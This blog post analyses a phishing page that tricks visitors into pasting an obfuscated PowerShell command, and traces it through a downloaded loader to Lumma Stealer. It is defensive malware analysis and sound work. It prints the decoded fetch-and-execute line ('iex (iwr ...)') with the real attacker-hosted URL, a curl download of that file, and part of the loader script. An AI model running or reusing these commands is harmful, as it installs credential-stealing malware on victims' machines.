This blog is gonna be about analyzing and identifying a phishing scheme leading into a dropper that executes a stealer(credits to my associate that encountered this)
Starting off my friend encountered this very peculiar website that asked him to paste something into his Windows command window shown in the following picture

In this picture the website prompts the user to verify in order to continue and provides the steps to perform the following: Press Windows Button, Press CTRL + V, Press Enter
One piece of information that catches the eye is Step 2: CTRL + V. Well, what is the website wanting the user to paste onto their computer and execute? Turns out its a powershell script shown below:

Now this looks very suspicious for instance why is there base64 obfuscation and why is the output being piped into iex(Invoke expression)? Time for de-obfuscation!
First step is to figure out what the powershell script does in the first place. Just from looking at it [Text.Encoding]::UTF8.GetString([Convert]::FromBase64String essentially decodes the base64 encoded string in the parameter and the |(pipe symbol) at the end is a piping operator where the output of the right hand of the operand(which in this case is the base64 decoded text) is inputted into the left hand of the operand. Then iex essentially means Invoke-Expression which executes the input.
Running the following command: echo aWV4IChp[i don't share this in text from since i dont want flag my domain speedrun]50 | base64 -d && echo essentially decodes the base64 string and outputs it while flushing the stdout so there isnt that annoying ‘%’ at the end. The output of the command is the following: iex (iwr 'https://asgbucket.oss-ap-southeast-3.aliyuncs.com/class/initiate/BMB1tcTf.txt' -UseBasicParsing).Content. Now this is where the situation starts getting fun. The new command is essentially downloading the file named BMB1tcTf.txt via iwr and then it saves that file and executes that file.
In order to download that file for analysis and further de-obfuscation the following command may be run: curl -O https://asgbucket.oss-ap-southeast-3.aliyuncs.com/class/initiate/BMB1tcTf.txt.
Upon inspecting the file in a text editor it is an extremely long one liner:
so in order to see the file properly it is a good idea to view the start of the file by running the following: cat BMB1tcTf.txt | head -c 500 which pipes the output of the file into the head command and that outputs the first 500 characters of the file which yields $ErrorActionPreference = 'Stop'; $FolderDGjyVYFG = Join-Path $Env:AppData 'UjuhFtP4'; if (Test-Path $FolderDGjyVYFG) { Exit; }; $EncodedDataPXirSgLN = @(85, 69, 115, 68, 66, 66, 81, 65, 65, 65, 65, 73, 65, 79, 48, 82, 105, 49, 109, 51, 48, 65, 65, 71, 82, 56, 53, 80, 65, 77, 104, 73, 114, 103, 65, 72, 65, 65, 65, 65, 97, 71, 104, 111, 76, 109, 86, 52, 90, 99, 119, 56, 97, 50, 120, 98, 49, 51, 107, 102, 76, 121, 109, 82, 111, 108, 54, 85, 114, 78, 104, 113, 108, 105, 55, 77, 119, 52, 51, 105, 112.
Now to view the last 1000 characters of the file it is the same command except you use tail instead of head which outputs the following:

Now I am very lazy but judging from hhh.exe and the fact that there is no magic bytes present in the heading of the byte array (should be 77 and 90) and the fact there is a FromBase64String may point towards the fact that the huge array of numbers is just an ascii number for a base64 encoded string which when decoded presents the final payload, time for some python programming!!
The goal is to isolate the entire payload(which is the huge 28 megabyte array of numbers) and reassemble it into the final payload.
After some fuzzing there is 649 characters of “junk” information. Now using python we have to delete the last 649 characters and then parse the data. By running truncate -s -649 BMB1tcTf.txt removes the last 649 characters(or bytes) of data essentially truncating it and allowing the text file to properly be assembled into its final payload.

The script above reads the text file as a list split by , and stores each element of the list in a buffer where each element is converted to a ascii representation character of the number then that buffer is joined into one long string and then it is base64 decoded and finally written into payload.exe.
Finally uploading payload.exe to virus total leads the following results

Further information about the analysis on virus total can be found through. https://www.virustotal.com/gui/file/a5caf5ddb0abd70798a003fa81439cb219ef3cf7819c2629cf51bbc414445920
Or was it the actual payload? One way to find out!(Or two if you looked close enough :P)
Running xxd payload.exe | head -n 1 yields the following output shown below00000000: 504b 0304 1400 0000 0800 ed11 8b59 b7d0 PK...........Y..
If you noticed earlier on that the magic bytes of an executable file are 77 and 90 in decimal (0x4D and 0x5A in hexadecimal and M and Z in ascii) then you may notice that the magic bytes don’t correspond. When searching for the magic bytes of PK it points to a zip format link for more information. Now we rename payload.exe to payload.zip and simply unzip the file via unzip and it uncompresses to hhh.exe(which was the file name that we saw earlier) and uploading it to virus total gives slightly different results and it gives a direct match(which is a good sign it is the original malware)

Further information about this malware can be found through https://www.virustotal.com/gui/file/456bec773181822150d5146ea29964f15ef21c944838a5467a43c995e8f388f6 (for real this time)
For confirmation that the file is actually an executable file we can runxxd hhh.exe | head -n 1 which gives the output shown below:00000000: 4d5a 5000 0200 0000 0400 0f00 ffff 0000 MZP.............. From which the first two bytes do match up with the magic bytes of the PE(Portable Executable) file format
In conclusion the website was a phishing page that tries to get its users to run Lumma Stealer on their machine.
Bonus(slight extra analysis on the file)
Upon running strings hhh.exe | tail -n 75 shows that the file itself was self-signed with DigiCert Inc1 and from an algorithm starting 2021 (8DigiCert Trusted G4 Code Signing RSA4096 SHA384 2021 CA1).
The same command can be run except replacing tail with head and something else can be uncovered(partially). There are traces of Delphi(PWideCharX) and C++(CPP_ABI_X) used in the executable itself. To really confirm this much further digging may need to be done. Small note: You can use grep -i {any string pattern} to search for more granular detail such as [email protected] and www.madshi.net (which does confirm the use of delphi used in the malware)
This blog post was written by LazyLearner, with detailed analysis and insights into phishing schemes, obfuscated PowerShell scripts, and malware like Lumma Stealer. Special thanks to the writer’s associate for providing the initial lead and sharing their encounter with this attack vector.
For more of their work, visit their GitHub profile: coplite
Stay informed and stay secure!




